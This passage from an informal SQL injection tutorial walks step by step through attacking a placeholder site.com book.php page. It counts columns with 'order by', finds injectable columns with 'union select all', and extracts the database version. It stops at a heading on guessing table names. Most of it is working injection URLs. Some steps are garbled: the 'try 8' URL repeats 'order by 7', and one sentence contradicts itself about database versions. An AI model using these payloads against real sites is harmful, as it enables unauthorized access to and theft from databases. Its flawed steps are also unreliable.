 If page is opens normal there is more then 5 columns. Lets try with 10.
Code:
http://site.com/book.php?id=141+order+by+10--

Now some part of site disappeared, which means that there's more then 5 and less then 10 columns. Lets try 7.
Code:
http://site.com/book.php?id=141+order+by+7--

Page is opened normally which means that there is more then 7 and less then 10 columns. Lets try 8.
Code:
http://site.com/book.php?id=141+order+by+7--

on column 8 part of site disappear which means that there is 7 columns.

5) Finding vulnerable columns

Finding vulnerable columns is done with function union select all on link (in this case) we are going to add +union+select+all+1,2,3,4,5,6,7--
Code:
http://site.com/book.php?id=-141+union+select+all+1,2,3,4,5,6,7--

It is going to write numbers on page (in this case 1 2 3 4 5 6 7) which means that data can be taken from any column. We are going to take from second column.

6) Finding database version

As I said we are gonna take data from second column. Instead of number 2 we are going to put version() or @@version
Code:
http://site.com/book.php?id=-141+union+select+all+1,@@version,3,4,5,6,7--

on page where number 2 was, it will show database version.
If database version is 4 we have to guess name of table and column, but if database version is 5 we have to guess database version.

We have version 5.0.51a-24+lenny5 which means that we don't have to guess name of table and column.

7) Finding table names

If database version is 4 you wont be able to find name of table and column, you have to guess their names. If database version is skip this step.
Names of some possible tables:
Code: